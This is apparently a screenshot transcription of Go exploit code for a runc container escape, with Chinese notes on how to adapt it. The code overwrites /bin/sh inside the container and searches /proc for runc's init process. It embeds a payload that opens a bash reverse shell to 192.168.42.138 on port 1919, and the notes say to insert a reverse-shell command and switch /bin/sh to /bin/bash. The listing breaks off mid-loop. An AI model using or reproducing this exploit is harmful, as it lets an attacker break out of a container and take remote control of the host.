 7 import (
8 "fmt"
9 "io/ioutil"
10 "os"
11 "strconv"
12 "strings"
13 )
14
15 // This is the line of shell commands that will execute on the host
16 var payload = "#!/bin/bash \n bash -c 'exec bash -i &>/dev/tcp/192.168.42.138/1919 <&1'"
17
18 func main() {
19 // First we overwrite /bin/sh with the /proc/self/exe interpreter path
20 fd, err := os.Create("/bin/sh")
21 if err != nil {
22 fmt.Println(err)
23 return
24 }
25 fmt.Fprintln(fd, "#!/proc/self/exe")
26 err = fd.Close()
27 if err != nil {
28 fmt.Println(err)
29 return
30 }
31 fmt.Println("[+] Overwritten /bin/sh successfully")
32
33 // Loop through all processes to find one whose cmdline includes runcinit
34 // This will be the process created by runc
35 var found int
36 for found == 0 {
37 pids, err := ioutil.ReadDir("/proc")
将\n后修改为反弹shell
命令
将这两处/bin/sh修改为/bin/bash